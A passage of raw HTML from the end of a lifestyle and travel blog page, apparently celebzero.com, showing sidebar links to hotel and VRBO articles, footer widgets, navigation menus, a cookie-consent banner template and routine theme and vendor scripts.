href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span><a class="social-buttons__toggle" href="#"><i class="fa fa-share"></i></a></span></div> <div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/top-hotels-in-birmingham/" title=" Checkout The Top Hotels In Birmingham Where You Can Plan Visit  ">Checkout The Top Hotels In Birmingham Where You Can Plan Visit </a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-26T23:04:47+05:30">December 26, 2022</time><time class="updated" datetime="2024-03-21T12:15:35+05:30">March 21, 2024</time></div><div class="penci-post-excerpt">Birmingham is the United Kingdom&#8217;s second biggest city and a metropolitan borough in...</div></div></article><div class="block23_items"><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/VRBO-In-Indian-Rocks-Beach--280x186.webp" data-delay="" href="https://celebzero.com/vrbo-in-indian-rocks-beach/" title="7 Most Well-Maintained VRBO In Indian Rocks Beach "></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/vrbo-in-indian-rocks-beach/" title=" 7 Most Well-Maintained VRBO In Indian Rocks Beach  ">7 Most Well-Maintained VRBO In Indian Rocks Beach </a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-29T14:36:41+05:30">December 29, 2022</time><time class="updated" datetime="2024-04-02T18:31:27+05:30">April 2, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2023/01/hotels-in-miami-280x186.webp" data-delay="" href="https://celebzero.com/hotels-in-miami/" title="The 5 Luxurious Hotels in Miami, Florida Near Airport"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/hotels-in-miami/" title=" The 5 Luxurious Hotels in Miami, Florida Near Airport ">The 5 Luxurious Hotels in Miami, Florida Near Airport</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-01-04T12:19:01+05:30">January 4, 2023</time><time class="updated" datetime="2024-03-21T12:20:05+05:30">March 21, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/vrbo-lincoln-city-280x186.webp" data-delay="" href="https://celebzero.com/vrbo-lincoln-city/" title="Explore the Top Rated VRBO Lincoln City to Book a Solo Trip"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/vrbo-lincoln-city/" title=" Explore the Top Rated VRBO Lincoln City to Book a Solo Trip ">Explore the Top Rated VRBO Lincoln City to Book a Solo Trip</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-29T19:48:47+05:30">December 29, 2022</time><time class="updated" datetime="2024-04-02T18:32:16+05:30">April 2, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/vrbo-in-smith-mountain-lake-280x186.webp" data-delay="" href="https://celebzero.com/vrbo-in-smith-mountain-lake/" title="Explore the Pet-Friendly VRBO in Smith Mountain Lake"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/vrbo-in-smith-mountain-lake/" title=" Explore the Pet-Friendly VRBO in Smith Mountain Lake ">Explore the Pet-Friendly VRBO in Smith Mountain Lake</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-26T13:43:38+05:30">December 26, 2022</time><time class="updated" datetime="2024-04-02T18:19:43+05:30">April 2, 2024</time></div></div></article></div></div></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>	</div>
	</div>
<style>@media screen and (min-width: 768px ){}#penci_block_23__19446055 .penci-subcat-filter .penci-subcat-item a,#penci_block_23__19446055 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_23__19446055.penci-block-vc .penci-cat-name{ font-family:"Roboto";font-weight:400; }#penci_block_23__19446055 .penci-pmore-link .more-link{ font-family:"Mukta Vaani";font-weight:400; }@media screen and (min-width: 768px ){#penci_block_23__19446055 .penci__post-title{ font-size:13px !important; }}@media screen and (min-width: 768px ){#penci_block_23__19446055 .block23_first_item .penci__post-title{ font-size:18px !important; } }</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="d8d128a77f0f16f34cdf1c64-text/javascript">if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_23__19446055 = new penciBlock();penci_block_23__19446055.blockID="penci_block_23__19446055";penci_block_23__19446055.atts_json = '{"build_query":"post_type:post|size:10|order_by:popular|categories:185","add_title_icon":"","title_i_align":"left","title_icon":"","image_type":"landscape","big_image_ratio":"","big_image_size":"penci-thumb-480-320","image_ratio":"","image_size":"penci-thumb-280-186","hide_excrept":"","post_excrept_length":"13","block_title_meta_settings":"","block_title_align":"left","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","post_title_trimword_settings":"","post_big_title_length":"20","post_standard_title_length":"12","hide_comment":"1","hide_post_date":"1","hide_icon_post_format":"1","hide_cat":"1","show_allcat":"","show_readmore":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","style_pag":"","readmore_css":"","post_category_css":"","social_share_css":"","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_23-1","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_23__19446055","shortcode_id":"block_23","max_num_pages":62,"category_ids":"","taxonomy":""}';penci_block_23__19446055.content="";penciBlocksArray.push(penci_block_23__19446055);</script>	</div>
</aside><!-- #secondary -->
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #primary -->

	</div><!-- #content -->
	<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
		<meta itemprop="name" content="Webpage footer for Celebzero"/>
		<meta itemprop="description" content="Celebzero"/>
		<meta itemprop="keywords" content="Data Protection, Copyright Data"/>
		<meta itemprop="copyrightYear" content="2026"/>
		<meta itemprop="copyrightHolder" content="Celebzero"/>
				<div id="footer__sidebars" class="footer__sidebars footer__sidebar-col-3 footer__sidebars-style-3">
	<div class="footer__sidebars-inner penci-container-fluid">
		<div class="row">
							<div id="footer-1" class="footer-sidebar-item footer-1 penci-col-4">
						<div id="penci_text-block__82431135" class="penci-block-vc penci-text-block widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-about_us penci-widget__about_us left penci-link-filter-hidden penci-vc-column-1">
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>About Us</span></h3>		</div>
		<div class="penci-block_content">
						<div class="about-widget pc_alignleft">
																				<img class="penci-widget-about-image holder-square penci-lazy" src="https://celebzero.com/wp-content/themes/pennews/images/penci2-holder.png" data-src="https://celebzero.com/wp-content/uploads/2023/08/logo-white.png" alt="About Us"/>
														
				
									<p>Looking for some fashion & beauty inspiration? CelebZero is your catalyst to set new trends every day. Get every detail about the most iconic red carpet looks of the season. Know all about their brands, whereabouts, prices, stylists, and much more. Celebzero believes in bringing out one’s individuality and creativity to the brim. </p>
				
			</div>
		</div>
	</div>
<style>#penci_text-block__82431135  .about-widget .about-me-heading{ font-family:"Roboto";font-weight:400; }</style>				</div>
							<div id="footer-2" class="footer-sidebar-item footer-2 penci-col-4">
						<div id="penci_block_6__60326594" class="penci-block-vc penci-block_6 penci__general-meta widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__60326594" >
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Recent Posts</span></h3>								</div>
		<div id="penci_block_6__60326594block_content" class="penci-block_content">
			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2025/09/Tulleys-Shocktober-Fest-280x186.webp" data-delay="" href="https://celebzero.com/tulleys-shocktober-fest/" title="Tulleys Shocktober Fest: Bone-Chilling Thrills to Unleash Terror with 10 Unmissable Nightmares"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/tulleys-shocktober-fest/" title=" Tulleys Shocktober Fest: Bone-Chilling Thrills to Unleash Terror with 10 Unmissable Nightmares ">Tulleys Shocktober Fest: Bone-Chilling Thrills to Unleash Terror with 10 Unmissable Nightmares</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published updated" datetime="2025-09-26T18:37:06+05:30">September 26, 2025</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2025/09/Albuquerque-International-Balloon-Fiesta-1-280x186.webp" data-delay="" href="https://celebzero.com/albuquerque-international-balloon-fiesta/" title="Albuquerque International Balloon Fiesta: Spectacular Skies to Ignite Your Wanderlust with 10 Must-See Moments"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/albuquerque-international-balloon-fiesta/" title=" Albuquerque International Balloon Fiesta: Spectacular Skies to Ignite Your Wanderlust with 10 Must-See Moments ">Albuquerque International Balloon Fiesta: Spectacular Skies to Ignite Your Wanderlust with 10 Must-See Moments</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2025-09-25T15:33:26+05:30">September 25, 2025</time><time class="updated" datetime="2025-09-25T15:39:09+05:30">September 25, 2025</time></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>		</div>
			</div>
<style>#penci_block_6__60326594 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__60326594 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_6__60326594 .penci__post-title{ font-family:"Karla";font-weight:700; }#penci_block_6__60326594.penci__general-meta .penci_post-meta{ font-family:"Fira Sans";font-weight:400; }</style><script type="d8d128a77f0f16f34cdf1c64-text/javascript">if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__60326594 = new penciBlock();penci_block_6__60326594.blockID="penci_block_6__60326594";penci_block_6__60326594.atts_json = '{"build_query":"size:2","add_title_icon":"","title_i_align":"left","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","hide_post_date":"1","hide_icon_post_format":"","hide_comment":"1","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"20","style_pag":"","limit_loadmore":"2","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_6-2","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_6__60326594","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__60326594.content="";penciBlocksArray.push(penci_block_6__60326594);</script>				</div>
							<div id="footer-3" class="footer-sidebar-item footer-3 penci-col-4">
					<div id="nav_menu-2" class="widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_nav_menu"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Quick Links</span></h4></div><div class="menu-wid-menu-container"><ul id="menu-wid-menu" class="menu"><li id="menu-item-1281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://celebzero.com/about-us/">About Us</a></li>
<li id="menu-item-1282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1282"><a href="https://celebzero.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1283"><a href="https://celebzero.com/terms-condition/">Terms &#038; Conditions</a></li>
<li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://celebzero.com/contact-us/">Contact Us</a></li>
</ul></div></div><div id="penci_custom_html-69" class="widget_text widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><script type="d8d128a77f0f16f34cdf1c64-text/javascript" async="async" src="//widgets.outbrain.com/outbrain.js"></script></div></div>				</div>
					</div>
	</div>
</div>
				<div class="footer__bottom style-1">
			<div class="footer__bottom_container footer__sidebars-inner penci-container-fluid">
													<div class="footer__social-media">
					<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100085725896797" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/celebzero" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/celebzero_/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/celebzero/_saved/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>				</div>
					</div>
	</div>		<div class="footer__copyright_menu">
			<div class="footer__sidebars-inner penci-container-fluid penci_bottom-sub penci_has_copyright penci_has_menu">
			<div class="site-info">
				@2024 - Celebzero. All Right Reserved. 			</div><!-- .site-info -->
			<div class="sub-footer-menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://celebzero.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1279"><a href="https://celebzero.com/affiliate-policy/">Affiliate Policy</a></li>
<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1280"><a href="https://celebzero.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-1200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1200"><a href="https://celebzero.com/sitemap_index.xml">Sitemap</a></li>
</ul></div>		</div>
	</div>	</footer><!-- #colophon -->
</div><!-- #page -->

<aside class="mobile-sidebar ">

			<div id="sidebar-nav-logo">
								<a href="https://celebzero.com/" class="custom-logo-link" rel="home"><img width="355" height="80" src="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png" class="custom-logo" alt="Celebzero" decoding="async" srcset="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png 355w, https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small-300x68.png 300w" sizes="(max-width: 355px) 100vw, 355px" /></a>						</div>
				<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
				<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100085725896797" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/celebzero" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/celebzero_/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/celebzero/_saved/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>			</div>
		</div>
				<nav class="mobile-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-763"><a href="https://celebzero.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1254"><a href="https://celebzero.com/category/beauty/">Beauty</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1263"><a href="https://celebzero.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1264"><a href="https://celebzero.com/category/fashion/accessories/">Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1265"><a href="https://celebzero.com/category/fashion/kids/">Kids</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5913"><a href="https://celebzero.com/category/fashion/mens/">Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5912"><a href="https://celebzero.com/category/fashion/womens/">Women</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1268"><a href="https://celebzero.com/category/health/">Health</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1269"><a href="https://celebzero.com/category/health/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1270"><a href="https://celebzero.com/category/health/nutrition/">Nutrition</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://celebzero.com/category/health/wellness/">Wellness</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1436"><a href="https://celebzero.com/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://celebzero.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1367"><a href="https://celebzero.com/category/relationship/">Relationship</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1500"><a href="https://celebzero.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4086"><a href="https://celebzero.com/category/home-garden/">Home &amp; Garden</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32264"><a href="https://celebzero.com/category/automobiles/">Automobiles</a></li>
</ul>		</nav>
	</aside>
<a id="close-sidebar-nav" class="header-1"><i class="fa fa-close"></i></a>
	<a href="#" id="scroll-to-top"><i class="fa fa-angle-up"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pennews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://celebzero.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://celebzero.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script><div class="gtranslate_wrapper" id="gt-wrapper-72250127"></div>			<script type="d8d128a77f0f16f34cdf1c64-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='vc_google_fonts_karla-css' href='//fonts.googleapis.com/css?family=Karla&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_firasans-css' href='//fonts.googleapis.com/css?family=Fira+Sans&#038;ver=6.9' type='text/css' media='all' />
<script type="d8d128a77f0f16f34cdf1c64-text/javascript" src="https://celebzero.com/wp-content/plugins/penci-pennews-recipe/js/jquery.rateyo.min.js?ver=2.3" id="jquery-recipe-rateyo-js"></script>
